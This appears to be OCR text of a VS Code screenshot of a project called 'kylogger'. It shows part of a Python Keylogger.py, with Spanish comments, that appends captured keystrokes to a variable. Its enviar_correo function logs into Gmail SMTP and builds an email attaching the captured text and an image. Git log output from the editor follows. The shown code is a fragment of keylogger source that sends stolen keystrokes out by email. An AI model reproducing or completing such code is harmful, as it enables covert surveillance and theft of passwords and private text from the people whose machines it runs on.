 File Edit Selection View Go Run ··· kylogger
SOURCE CONTROL
Message (Ctrl+Enter to commit on...
Commit
Changes 1
screenshot.png M
Outgoing
main 1
Keylogger.py 3 screenshot.png M
Keylogger.py > enviar_correo
30 texto_capturado += event.name
31
32
33 def enviar_correo(asunto, mensaje, texto_adjunto, imagen_adjunta):
34 # Configurar conexión SMTP
35 servidor_smtp = smtplib.SMTP('smtp.gmail.com', 587)
36 servidor_smtp.starttls()
37 servidor_smtp.login(correo_emisor, contraseña_emisor)
38
39 # Crear el mensaje
40 msg = MIMEMultipart()
41 msg['From'] = correo_emisor
42 msg['To'] = correo_destinatario
43 msg['Subject'] = asunto
44
45 # Adjuntar el mensaje de texto
46 msg.attach(MIMEText(mensaje + "\n\n" + texto_adjunto, 'plain'))
47
48 # Adjuntar la imagen
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS Git
2024-04-02 05:14:24.259 [info] > git cat-file -s 553c4c6d55ecf0527044dcd2545527933a4caebc [53ms]
2024-04-02 05:14:24.323 [info] > git show --textconv :Keylogger.py [55ms]
2024-04-02 05:14:25.973 [info] > git config --get commit.template [51ms]
2024-04-02 05:14:25.978 [info] > git for-each-ref --format=%(refname)%00%(upstream:short)%00%(objectname)%00%(upstream:track)%00%
(upstream:remotename)%00%(upstream:remoteref) --ignore-case refs/heads/main refs/remotes/main [53ms]
2024-04-02 05:14:25.981 [warning] ENOENT: no such file or directory, open 'c:\Users\CH8Y.T BLACK\Desktop\clom\kylogger\.
git\refs\remotes\origin\main'
2024-04-02 05:14:26.030 [info] > git rev-parse refs/remotes/origin/main [49ms]
2024-04-02 05:14:26.086 [info] > git status -z -uall [53ms]
2024-04-02 05:15:24.343 [info] > git -c user.useConfigOnly=true commit --quiet --allow-empty-message --file - [94ms]
2024-04-02 05:15:24.394 [info] > git config --get commit.template [47ms]
2024-04-02 05:15:24.451 [info] > git config --get commit.template [54ms]
1
main* 0↓ 1↑ 0 3 0 Ln 47, Col 1 Spaces: 4 UTF-8 CRLF Python
Buscar
ESP
LAA
05:15
2 abr. 2024
3